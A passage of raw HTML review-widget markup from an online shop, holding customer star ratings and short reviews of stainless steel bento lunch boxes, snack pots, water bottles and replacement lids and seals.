href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='46f455d2-47b2-4375-8939-6dbc8fd53534' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-12 23:57:08 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/classic-snack-pot-duo-stainless-steel#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Classic Snack Pot Duo </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sophie</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good size, seal always come out</b> <div class='jdgm-rev__body'><p>Love the size and quality of container however the rubber seal in the lid constantly comes out and it’s difficult to keep putting back on to try shut the lid which has added a layer of annoyance when using. 
<br />Otherwise they are good containers.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> <img class='jdgm-rev__pic-img' alt='Classic Snack Pot Duo' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d376dd0d-8b9e-420e-887d-ee01e40fa5ea' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > I </div>  <span class='jdgm-rev__rating' data-score='2' tabindex='0' aria-label='2 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 20:24:53 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/350ml-water-bottle#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> 350ml Water Bottle - Leak-Free </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Isabel S.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Not suitable for a toddler</b> <div class='jdgm-rev__body'><p>I bought two of these designs and unfortunately it's far too difficult for my toddler to suck liquid through the valve. Now she always requests for me to take the lid off which she is unable to do herself at this age. Even as an adult I found it difficult to sip out of the lid.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/350mlSpeedyRockets-1_7dc182f2-d7ff-496c-b9bd-fae23b9f031d.jpg?v=1725325704' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/350mlSpeedyRockets-1_7dc182f2-d7ff-496c-b9bd-fae23b9f031d.jpg?v=1725325704'> <img class='jdgm-rev__pic-img' alt='350ml Water Bottle - Leak-Free' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/350mlSpeedyRockets-1_7dc182f2-d7ff-496c-b9bd-fae23b9f031d.jpg?v=1725325704'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='cb616a85-4d4d-5799-8033-f98dc8134f9d' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-09 05:18:06 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Tracy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Love these so much, this is my 2nd order</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='4f53a5bb-26f0-4430-b564-efee17629a32' data-thumb-up-count='7' data-thumb-down-count='2'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 08:43:55 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mel</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great quality, too small</b> <div class='jdgm-rev__body'><p>Great quality, looks great but way too small, doesn’t not even fit a standard size sandwich</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='bce55b61-6fed-4b1e-8880-61250b9120d1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 06:45:24 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jennies T.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Limoncello</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Perfect Christmas gift!!</b> <div class='jdgm-rev__body'><p>Perfect Christmas gift for my daughter in law!! I haven't used it but I opened it before wrapping it up. I really liked the design and the colour. If it's 100 percent leak proof, that will be a good present for the grand kids.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ab3d483c-48ad-4b55-9e62-ebd90dad9ef0' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 06:04:34 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>EJ</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Limoncello</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very happy</b> <div class='jdgm-rev__body'><p>Very happy with my limoncello bento box purchase.  Will be great for my grandson's snacks and my daughter will be pleased I have  given up the plastic ones I have been using! Shipping updates and quick delivery much appreciated also.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c0348453-6912-464b-a438-514f382f30a6' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-16 20:23:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/replacement-seal-for-bento-box-5#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Replacement Silicone - Bento 5 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Pink Rose</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Easy to clean</b> <div class='jdgm-rev__body'><p>Easy to clean and replace</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/PXL_20231210_003750277-2.jpg?v=1707257477' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/PXL_20231210_003750277-2.jpg?v=1707257477'> <img class='jdgm-rev__pic-img' alt='Replacement Silicone - Bento 5' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/PXL_20231210_003750277-2.jpg?v=1707257477'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='9ab7c344-309d-4f89-a527-ee31f50a3bfd' data-thumb-up-count='2' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-12 01:04:25 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Mint</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great quality and really like them</b> <div class='jdgm-rev__body'><p>Great quality and really like them. Just a tad hard to open as the suction is quite strong which is obviously good and bad at the same time but also probably a little too small for bigger kids, can’t really fit a normal size sandwich in the square section.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c6841d5c-8707-4ede-b111-3b505836214c' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-11 11:01:05 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/cocoon-lid-black#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Cocoon Lid </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anthony K.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>This is a replacement lid</b> <div class='jdgm-rev__body'><p>This is a replacement lid, I have had these bottles for aprox 5 years, they last a long time. The cap is excellent clips on to the mouth piece tight, and protects the mouth piece.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/ecococoon_-_Cocoon_Lid_Black_160_sq.jpg?v=1561510761' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/ecococoon_-_Cocoon_Lid_Black_160_sq.jpg?v=1561510761'> <img class='jdgm-rev__pic-img' alt='Cocoon Lid' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/ecococoon_-_Cocoon_Lid_Black_160_sq.jpg?v=1561510761'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e2c4c24b-9793-407a-8382-7b6007188b5a' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-11 10:57:59 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/cocoon-mouth-piece-only#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Cocoon Mouth Piece ONLY </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anthony K.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>I have had these bottles for aprox 5 years</b> <div class='jdgm-rev__body'><p>I have had these bottles for aprox 5 years, the mouth piece is a replacement. It is an excellent product, lasts a long time.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Untitled_design_43.png?v=1753073438' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Untitled_design_43.png?v=1753073438'> <img class='jdgm-rev__pic-img' alt='Cocoon Mouth Piece ONLY' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Untitled_design_43.png?v=1753073438'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='f2a9e14a-f57e-48d3-b9d1-02a002b7525c' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-11 10:54:55 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bottle-cuddler#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Large Bottle Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anthony K.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Black</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>The bottle keeps my fluids cold and the bottle cover protects the bottle</b> <div class='jdgm-rev__body'><p>The bottle keeps my fluids cold and the bottle cover protects the bottle, I have this bottle for aprox 5 years, this cover is a replacement. The covers are excellent and last a long time.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272'> <img class='jdgm-rev__pic-img' alt='Large Bottle Cover' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='7f322549-361c-4407-ab5f-68edd23b6bf2' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-09 11:51:54 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/water-bottle-600ml#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> 600ml Water Bottle - Leak-Free </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lauren D.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span 